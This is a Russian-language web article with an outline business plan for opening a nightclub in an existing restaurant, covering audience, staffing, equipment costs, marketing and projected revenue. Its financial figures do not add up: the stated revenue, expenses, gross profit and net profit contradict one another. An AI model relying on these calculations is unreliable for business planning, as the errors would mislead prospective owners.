width=600 height=338 src=https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub11.jpg class="attachment-large size-large wp-post-image" alt="бизнес-план ночного клуба" loading=lazy itemprop=url srcset="https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub11.jpg 600w, https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub11-266x150.jpg 266w, https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub11-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"><meta
itemprop="width" content="600"><meta
itemprop="height" content="338"></div><h1 class="page-title" itemprop="headline">Как открыть ночной клуб</h1></header><div
class="single-page__body textblock" itemprop=articleBody><div
class=flat_pm_start></div><p>В приведенной статье будет представлена подробная информация о деятельности и основных моментах организации ночного клуба, что для этого необходимо и краткий ознакомительный бизнес-план.</p><p><span
id=more-3017></span></p><p>Одной из составляющих успеха клубного бизнеса считается оригинальная концепция заведения, хорошая музыка и правильно определенная целевая аудитория. Частыми посетителями ночных клубов являются около 20% людей мегаполисов в пределах от 18 до 35 лет. Почитатели отдыха в ночное время собираются в центре города, поскольку именно здесь располагается основная масса ресторанов, баров, кафе и клубов.</p><p>Молодежь зачастую проводит ночь, путешествуя из одного заведения в другое. Они ищут интересные программы и новые впечатления. Наиболее высокой посещаемостью обладают ночные заведения, в которых основную часть клиентов составляют студенты. Клубы подобного направления насчитывают примерно 80% от общего количества.</p><p>Самую высокую прибыль получают «демократичные» молодежные заведения, которые очень похожи на дискотеки. Такую популярность им приносит проведение оригинальных шоу-программ или приглашение известных ди-джеев.</p><p><img
loading=lazy loading=lazy class="aligncenter wp-image-3020 size-full" title="открытие ночного клуба" src=https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub2.jpg alt="открытие ночного клуба" width=600 height=338 srcset="https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub2.jpg 600w, https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub2-266x150.jpg 266w, https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub2-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></p><p>Владельцы подобных клубов зарабатывают деньги исключительно за счет большого оборота. Их вместимость составляет 1500 человек и более, туда могут пройти практически все желающие. Поэтому, несмотря на то, что в среднем один посетитель оставляет  300-500 рублей, благодаря значительному количеству посетителей удается собрать достойную выручку.</p><div
id=toc_container class=no_bullets><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i>Как открыть ночной клуб</a></li><li><a
href=#i-2>Изучение и глубокий анализ отрасли</a></li><li><a
href=#i-3>Концепция проекта</a></li><li><a
href=#i-4>Организационные особенности</a></li><li><a
href=#i-5>Реклама и маркетинговый план</a></li><li><a
href=#i-6>Составление финансового плана ночного клуба</a></li></ul></div><h2 id="i1"><span
id=i>Как открыть ночной клуб</span></h2><p>Рассмотрим бизнес-план ночного клуба, организованного на базе уже действующего ресторана. Для запуска проекта потребуется сумма в пределах 2-3 млн рублей. Оптимальная площадь под ночной клуб должна составлять около 500 кв. м.</p><p><img
loading=lazy loading=lazy class="aligncenter wp-image-3023 size-full" title="ночной клуб как бизнес" src=https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub3.jpg alt="ночной клуб как бизнес" width=600 height=338 srcset="https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub3.jpg 600w, https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub3-266x150.jpg 266w, https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub3-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></p><p>Для организации деятельности потребуется:</p><h2 id="i2"><span
id=i-2>Изучение и глубокий анализ отрасли</span></h2><p>Для каждого отдельно взятого города с определенной численностью населения делается подробный анализ действующих развлекательных клубов и ресторанов. Обязательно необходимо выполнить подсчет потенциальных клиентов заведения, с учетом работающих в городе учебных учреждений, т.к. именно молодежь до 35 лет является основным покупателем предоставляемых услуг. Создание ночного клуба принесет выгоду при наличии в регионе достаточного количества студентов, это примерно 10 000 человек.</p><h2 id="i3"><span
id=i-3>Концепция проекта</span></h2><p>Успешно работающий ресторан способен в ночное время суток и до самого утра перевоплощаться в полноценный развлекательный комплекс, поскольку в этот период ресторан не работает. Привлекательность ночному клубу может обеспечить создание необычного, нового тематического направления. Например, определенный стиль музыки, который отсутствует в других клубах. Дополнительным источником дохода станут тематические развлекательные мероприятия, специальные вечеринки с особыми предложениями, проведение корпоративов, свадеб, дней рождений, с привлечением известных музыкантов и исполнителей. Слаженная и профессиональная работа кухни позволит создать великолепное и разнообразное меню.</p><h2 id="i4"><span
id=i-4>Организационные особенности</span></h2><p>Поскольку общее время работы будет увеличиваться, придется увеличивать и количество сотрудников будущего ночного заведения.  Разумно и эффективно будет организовать работу в 4 смены, в каждой из которых будет по 6 человек. Понадобятся два повара, два официанта, мойщик посуды и бармен.  В итоге общий штат сотрудников составит 24 человека.  Для проведения вечеров  необходим один ведущий и один ди-джей. Когда дополнительно привлекаются новые артисты стоимость входа увеличивается, поэтому такие затраты не учитываются в общих расходах.</p><p>Открытие ночного клуба потребует закупку следующего необходимого оборудования:</p><p><img
loading=lazy loading=lazy class="aligncenter wp-image-3022 size-full" title="Диско шары в ночном клубе" src=https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub5.jpg alt="Диско шары в ночном клубе" width=600 height=338 srcset="https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub5.jpg 600w, https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub5-266x150.jpg 266w, https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub5-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></p><ul>
<li>система, создающая световое шоу – стоимость 300 000 руб.;</li>
<li>качественная акустическая система – стоимость 600 000 руб.;</li>
<li>предметы интерьера, мебель – 1,4 млн. руб.;</li>
<li>новый кассовый аппарат –100 000 руб.</li></ul><p>После подсчета выходит, что общие расходы составят 2,4 млн. руб.</p><h2 id="i5"><span
id=i-5>Реклама и маркетинговый план</span></h2><p>В день открытия, для привлечения большого количества клиентов, можно организовать яркое и запоминающееся шоу с бесплатным входом и ограниченной раздачей скидочных карт постоянных клиентов. Периодически необходимо проводить интересные акции и розыгрыши призов.</p><h2 id="i6"><span
id=i-6>Составление финансового плана ночного клуба</span></h2><p><img
loading=lazy loading=lazy class="aligncenter wp-image-3021 size-full" title="Танцпол в ночном клубе" src=https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub4.jpg alt="Танцпол в ночном клубе" width=600 height=338 srcset="https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub4.jpg 600w, https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub4-266x150.jpg 266w, https://ktovdele.ru/wp-content/uploads/2014/11/nochnojklub4-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></p><p>На этой стадии рассчитываются основные показатели, от которых зависит доходность проекта. Стоимость входа в ночной клуб должна включать в себя 3 бесплатных напитка, а цены на меню ресторана пусть останутся прежними. Учитывая предыдущие данные можно примерно подсчитать планируемый объем продаж.</p><blockquote><p><b>Обратите внимание:</b> Вы можете <a
href="https://www.bi-plan.ru/biznes_plan_nochnogo_kluba/?_pid=26"><strong>скачать готовый бизнес-план ночного клуба</strong></a> у наших партнеров с гарантией качества!</p></blockquote><p>Так в среднем по ресторану 70 посетителей потратят по 500 рублей, что в итоге за день равно 35 000 рублей. По ночному клубу 150 человек принесут 400 рублей, что в итоге даст 60 000 рублей. Итого в конце дня можно ожидать выручку в размере 95 000 рублей. Стоит учитывать, что на выходных посетителей значительно больше чем в будни. Средняя минимальная выручка в месяц будет составлять 2 млн. 850 тыс. рублей.</p><p>Далее рассмотрим сколько стоит открыть ночной клуб. Ежедневные расходы состоят из:</p><ul>
<li>работа ресторана (60% от общей выручки) – 21 000 рублей;</li>
<li>бесплатные напитки – 50 рублей с одного билета;</li>
<li>расходы ресторана и бара ночного клуба (55% от общей выручки) – 33 000 рублей;</li>
<li>оплата <a
href=https://ktovdele.ru/kak-otkryt-oxrannoe-agentstvo.html>услуг охраны</a> – 30 000 руб. в месяц;</li>
<li>заработная плата персонала заведения будет равна 312 000 рублей. Из них: повар – 1 000 р. за одну смену, 30 000 р. в месяц; официант – 500 р. смена, 15 000 р. месяц; бармен – 750 р. за одну смену, 22 000 р. в месяц; ведущий – 1 200 р. смена, 36 000 р. за месяц работы; ди-джей – 1 000 р. смена, 30 000 р. месяц; мойщик посуды – 350 р. смена, 10 500 в месяц.</li></ul><p>Ежедневные расходы будут равны 61 500р, в месяц этот показатель достигнет 1 млн. 875 тыс. руб.</p><p>За один месяц валовая выручка будет составлять 663 000 р. При ведении деятельности на общей системе налогообложения и 20% ставке налога ежемесячная сумма оплаты налогов составит 132 600 р. По ЕСН выплата определяется 35%, что равняется 109 200 р. В итоге ночной клуб как бизнес за вычетом всех взносов и налогов способен принести 373 400 р.</p><p>Таким образом, после составления бизнес-плана видно, что открытие развлекательного ночного клуба на базе действующего ресторана является очень выгодным решением, особенно при отсутствии большой конкуренции.</p><p>Открытие одного из ночных клубов продемонстрировано на следующем видео:</p><p></p><div
class=video><iframe
loading=lazy width=500 height=281 src="https://www.youtube.com/embed/c_5QTKVOSvY?feature=oembed" frameborder=0 allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><div
class=flat_pm_end></div></div><footer
class=single-page__footer id=article-end><style>.author_bio_section{background-color:#F5F5F5;padding:15px;text-align:center;margin:0px
-15px}.author_name{font-size:16px;font-weight:bold}.author_bio_section
img{padding:3px;height:60px;background-color:white;border:1px
solid #D8D8D8;border-radius:50%;margin:0
auto 5px}@media screen and (min-width: 768px){.author_bio_section
img{float:left;margin:0
10px}.author_bio_section{text-align:left;margin:0px;padding:12px
30px;min-height:94px;box-shadow:0 0 15px 0 rgba(0,1,0,.2)}}</style><div
class=author_bio_section itemprop=author itemscope itemtype=https://schema.org/Person >
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=35f0b2c12e2b1519dc80b7d12b9d7428&size=40' height=64 width=64 alt=kolesn280588@mail.ru'/><div
class=author_text><p>
<span
class=author_name>Автор: <a
itemprop=name href=https://ktovdele.ru/author/elena>Елена Колесникова</a></span></p></div></div><div
class=single-page__raiting-social><div
class=row><div
class=col-9></div><div
class="col-3 d-flex justify-content-end align-self-center">
<span
class="social-share-lbl align-self-center d-none d-md-block"><b>Поделиться:</b></span><div
class="social-likes social-likes_horizontal" id=ga_end><div
class=vkontakte title="Поделиться ссылкой во Вконтакте"></div><div
class=odnoklassniki title="Поделиться ссылкой в Одноклассниках"></div><div
class=facebook title="Поделиться ссылкой на Фейсбуке"></div></div></div></div><div
id=sharebox class="social-likes social-likes_notext social-likes_vertical"><div
class=vkontakte title="Поделиться ссылкой во Вконтакте"></div><div
class=odnoklassniki title="Поделиться ссылкой в Одноклассниках"></div><div
class=facebook title="Поделиться ссылкой на Фейсбуке"></div></div></div><div
class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-example'><div
class=single-page__related><div
class=single-page__related-title>Рекомендуем к прочтению</div><div
class=row><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kak-otkrit-bilyardnyj-klub.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/c5/524a65f62777fc5_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-metafields><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
от
<b
class="ml-1 mr-1">
6 000 001 </b>
руб.</div><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-lg-block">Окуп-ть (мес):</span>
<b
class=ml-1>
9 </b></div></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kak-otkrit-bilyardnyj-klub.html>Как открыть бильярдный клуб</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kak-otkryt-fitnes-klub.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/48/84b3cef5ace7a48_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-metafields><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
от
<b
class="ml-1 mr-1">
8 300 001 </b>
руб.</div><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-lg-block">Окуп-ть (мес):</span>
<b
class=ml-1>
12 </b></div></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kak-otkryt-fitnes-klub.html>Бизнес-план фитнес клуба — как открыть и сколько стоит</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kak-otkryt-kalyannuyu.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/3e/09d27653cb8ea3e_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-metafields><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
от
<b
class="ml-1 mr-1">
2 200 001 </b>
руб.</div><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-lg-block">Окуп-ть (мес):</span>
<b
class=ml-1>
9 </b></div></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kak-otkryt-kalyannuyu.html>Как открыть кальянную по закону — бизнес-план</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kak-otkryt-bazu-otdiha.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/c5/572f41107b6eac5_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-metafields><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
от
<b
class="ml-1 mr-1">
9 100 001 </b>
руб.</div><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-lg-block">Окуп-ть (мес):</span>
<b
class=ml-1>
30 </b></div></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kak-otkryt-bazu-otdiha.html>Как открыть базу отдыха</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kak-otkryt-restoran.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/e9/6c4fd5a8fadf4e9_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-metafields><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
от
<b
class="ml-1 mr-1">
5 100 001 </b>
руб.</div><div
class=single-page__related-metafields-item>
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-lg-block">Окуп-ть (мес):</span>
<b
class=ml-1>
18 </b></div></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kak-otkryt-restoran.html>Как открыть ресторан</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kak-otkryt-restoran-pri-otele.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/ba/a6cdc87240fafba_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kak-otkryt-restoran-pri-otele.html>Как открыть ресторан при отеле</a></div></div></div></div></div></div></footer><div
class=single-page__comments>
<style>.crunchify-text{font-weight:bold;font-size:18px}textarea#comment{max-width:90%}#comments{color:#444;padding:20px
40px 40px 40px;border:1px
solid #ccc;overflow:hidden;background:#fff;-webkit-box-shadow:0px 0px 8px rgba(0,0,0,0.3);-moz-box-shadow:0px 0px 8px rgba(0,0,0,0.3);box-shadow:0px 0px 8px rgba(0,0,0,0.3)}@media screen and (max-width: 768px){#comments{margin:0
-15px;padding:20px
0px 40px 20px }}#id-respond{background-color:#F5F5F5}.comment-respond{padding:20px
40px 40px 40px;overflow:hidden;background:#F5F5F5;margin:-40px}.comment-respond{padding-bottom:5%;margin-top:20px}.comment-header{color:#adaeb3;font-size:14px;margin-bottom:20px}.comment-header cite
a{border:none;font-style:normal;font-size:16px;font-weight:bold}.comment-header .comment-meta
a{border:none;color:#adaeb3}li.comment{background-color:#fff;border-right:none}.comment-content{clear:both;overflow:hidden}.comment-list
li{font-size:14px;padding:20px
30px 20px 50px}.comment-list
.children{margin-top:40px;border:1px
solid #D8D8D8}.comment-list li
li{background-color:#f5f5f6;padding:20px
30px 20px 37px}.comment-list li li
li{background-color:#fff}.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"]{width:50%}.comment-respond
label{display:block;margin-right:12px}.entry-comments .comment-author{margin-bottom:0;position:relative}.entry-comments .comment-author
img{padding:3px;height:60px;background-color:white;border:1px
solid #D8D8D8;margin-left:-70px;border-radius:50%;margin-top:-10px;float:left}.entry-pings
.reply{display:none}.comment-author{font-size:16px;font-weight:bold}.form-allowed-tags{background-color:#f5f5f5;font-size:16px;padding:24px}.comment-reply-link{cursor:pointer;background-color:#80302b;border:none;color:#fff;font-size:12px;padding:4px
10px 4px;text-transform:uppercase;width:auto}.comment-reply-link:hover{color:#fff}.comment-notes{display:none}</style><div
id=comments><div
class=single-page__comments-title>Комментарии</div><ul
class="comment-list media-list entry-comments">
<li
id=comment-1830 class="comment even thread-even depth-1"><article
id=div-comment-1830 class=comment-body><footer
class=comment-meta><div
class="comment-author vcard">
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=1d1a320f7f5535da90b9bc0a5c311bff&size=40' height=64 width=64 alt=g************************@mail.ru'>		<b
class=fn>Геннадий Александров</b><span
class=says>:</span></div><div
class=comment-metadata>
<a
href=https://ktovdele.ru/kak-otkryt-nochnoj-klub.html#comment-1830><time
datetime=2020-01-22T15:24:52+03:00>22.01.2020 в 15:24</time></a></div></footer><div
class=comment-content><p>Статья довольно познавательная. Я лично для себя узнал много нового, в ней много важных мелочей, которые никто просто так не расскажет, а для открытия нового бизнеса они очень важны. Информация является не менее ценной, чем наличие денег. После прочтения этой статьи, я легко составил бизнес план. По крайней мере, я хоть представлял, чего именно я делаю.</p></div><div
class=reply><a
rel=nofollow class=comment-reply-link href=#comment-1830 data-commentid=1830 data-postid=3017 data-belowelement=div-comment-1830 data-respondelement=respond data-replyto="Комментарий к записи Геннадий Александров" aria-label='Комментарий к записи Геннадий Александров'>Ответить</a></div></article>
</li></ul><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title"><div
class=crunchify-text>Оставьте свое мнение</div> <small><a
rel=nofollow id=cancel-comment-reply-link href=/kak-otkryt-nochnoj-klub.html#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://ktovdele.ru/wp-comments-post.php method=post id=commentform class=comment-form novalidate><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span
class=required>*</span></p><p
class=comment-form-comment><textarea id=comment name=comment placeholder="Ваше мнение или полезная идея" cols=45 rows=8 aria-required=true></textarea></p><p
class=comment-form-author><input
id=author placeholder="Ваше имя" name=author type=text value size=30></p><p
class=comment-form-email><input
id=email placeholder=your-real-email@example.com name=email type=text value size=30></p><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p
class=form-submit><input
name=submit type=submit id=submit class="btn btn-danger" value=Отправить> <input
type=hidden name=comment_post_ID value=3017 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=0e9872b037></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=6><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></article></main><aside
id=sidebar class="sidebar left-sidebar col-xl-3 col-lg-4 mt-6 mt-lg-0" itemscope itemtype=http://schema.org/WPSideBar><div
id=execphp-2 class="widget_gray-900 wt-icon_filter widget widget_execphp"><div
class=widget__title>Фильтр идей</div><div
class=widget__body><div
class=execphpwidget><div
class=w_filter><form
method=get action=/category/filtersearh/ ><fieldset
class=w_filter__row>
<label
class=w_filter__lbl>Взнос (₽)</label><div
class=w_filter__slider id=vznos></div>
<input
name=vznosMin id=vznosMin type=hidden value>
<input
name=vznosMax id=vznosMax type=hidden value></fieldset><fieldset
class=w_filter__row>
<label
class=w_filter__lbl>Роялти (%)</label><div
class=w_filter__slider id=royalty></div>
<input
name=royaltyMin id=royaltyMin type=hidden value>
<input
name=royaltyMax id=royaltyMax type=hidden value></fieldset><fieldset
class=w_filter__row>
<label
class=w_filter__lbl>Население (тыс.)</label><div
class=w_filter__slider id=populationBp></div>
<input
name=populBpMin id=populBpMin type=hidden value>
<input
name=populBpMax id=populBpMax type=hidden value></fieldset><fieldset
class=w_filter__row>
<label
class=w_filter__lbl>Окупаемость (мес.)</label><div
class=w_filter__slider id=okupaemostBp></div>
<input
name=okupBpMin id=okupBpMin type=hidden value>
<input
name=okupBpMax id=okupBpMax type=hidden value></fieldset>
<input
type=hidden name=bp value=1><fieldset
class=w_filter__btn>
<button
class="btn btn-danger btn-block">Подобрать</button></fieldset></form></div></div></div></div><div
id=execphp-3 class="widget_gray-400 wt-icon_menu widget widget_execphp"><div
class=widget__title>Все бизнес идеи</div><div
class=widget__body><div
class=execphpwidget><ul
class=sb_categories__list>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/avtobiznes ">
<svg
class="icon icon-avtobiznes">
<use
xlink:href=#avtobiznes></use>
</svg>
Автобизнес </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/vending ">
<svg
class="icon icon-vending">
<use
xlink:href=#vending></use>
</svg>
Вендинг </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/zoobiznes ">
<svg
class="icon icon-zoobiznes">
<use
xlink:href=#zoobiznes></use>
</svg>
Зообизнес </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/internet-i-komputeri ">
<svg
class="icon icon-internet-i-komputeri">
<use
xlink:href=#internet-i-komputeri></use>
</svg>
Интернет и компьютеры </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/krasota-i-zdorove ">
<svg
class="icon icon-krasota-i-zdorove">
<use
xlink:href=#krasota-i-zdorove></use>
</svg>
Красота и здоровье </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/nedvizhimost ">
<svg
class="icon icon-nedvizhimost">
<use
xlink:href=#nedvizhimost></use>
</svg>
Недвижимость </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/pitanie ">
<svg
class="icon icon-pitanie">
<use
xlink:href=#pitanie></use>
</svg>
Питание </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/proizvodstvo ">
<svg
class="icon icon-proizvodstvo">
<use
xlink:href=#proizvodstvo></use>
</svg>
Производство </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/raznoe ">
<svg
class="icon icon-raznoe">
<use
xlink:href=#raznoe></use>
</svg>
Разное </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/selskoe-xozyajstvo ">
<svg
class="icon icon-selskoe-xozyajstvo">
<use
xlink:href=#selskoe-xozyajstvo></use>
</svg>
Сельское хозяйство </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/sport-otdyx-turizm ">
<svg
class="icon icon-sport-otdyx-turizm">
<use
xlink:href=#sport-otdyx-turizm></use>
</svg>
Спорт, отдых, туризм </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/torgovlya ">
<svg
class="icon icon-torgovlya">
<use
xlink:href=#torgovlya></use>
</svg>
Торговля </a>
</li>
<li>
<a
href="https://ktovdele.ru/category/biznes-idei/uslugi ">
<svg
class="icon icon-uslugi">
<use
xlink:href=#uslugi></use>
</svg>
Услуги </a>
</li></ul></div></div></div></aside></div></div><footer
class=footer><nav
class=footer__nav><div
class=container><ul
id=footerMenu class="nav footer__nav-list"><li
id=menu-item-4833 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a
href=https://ktovdele.ru/redakciya>О нас</a></li>
<li
id=menu-item-4071 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a
href=https://ktovdele.ru/kontakty>Контакты</a></li>
<li
id=menu-item-4072 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a
href=https://ktovdele.ru/reklama>Реклама</a></li>
<li
id=menu-item-4068 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4068"><a
href=https://ktovdele.ru/category/biznes-idei>Бизнес идеи</a></li>
<li
id=menu-item-4069 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4069"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>Справочник</a></li>
<li
id=menu-item-4070 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4070"><a
href=https://ktovdele.ru/category/franshizy>Франшизы</a></li></ul></div></nav><div
class=footer__copyright><div
class=container><div
class=footer-bottom__copyright><p><span>ktovdele.ru</span> — идеи и ведение бизнеса. Все права защищены. ©
2014-2026<br>
<a
href="//www.dmca.com/Protection/Status.aspx?ID=27980823-6e24-4405-9d19-6433ca3e3e90" title="DMCA.com Protection Status" class=dmca-badge> <img
src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=27980823-6e24-4405-9d19-6433ca3e3e90"  alt="DMCA.com Protection Status"></a> <script async  src=https://images.dmca.com/Badges/DMCABadgeHelper.min.js></script> <a
rel=nofollow href=https://ktovdele.ru/confidental>Политика конфиденциальности</a></p><br></div></div></div></footer></div><noscript
id=deferred-styles><link
rel=stylesheet href=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include.8c720b.css media=all></noscript> <script>var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);</script> <script>var _tmr = window._tmr || (window._tmr = []);_tmr.push({id: "3152795", type: "pageView", start: (new Date()).getTime()});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script> <script src=https://ktovdele.ru/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script defer src=https://ktovdele.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>document.oncopy = function () { var bodyElement = document.body; var selection = getSelection(); var href = document.location.href; var copyright = " Источник: <a href='"+ href +"'>© " + href + "</a>"; var text = selection + copyright; var divElement = document.createElement('div'); divElement.style.position = 'absolute'; divElement.style.left = '-99999px'; divElement.innerHTML = text; bodyElement.appendChild(divElement); selection.selectAllChildren(divElement); setTimeout(function() { bodyElement.removeChild(divElement); }, 0); };</script> <svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><symbol
viewBox="0 0 24 24" id=arrow-left xmlns=http://www.w3.org/2000/svg><path
d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></symbol><symbol
viewBox="0 0 477.855 477.855" id=avtobiznes xmlns=http://www.w3.org/2000/svg><path
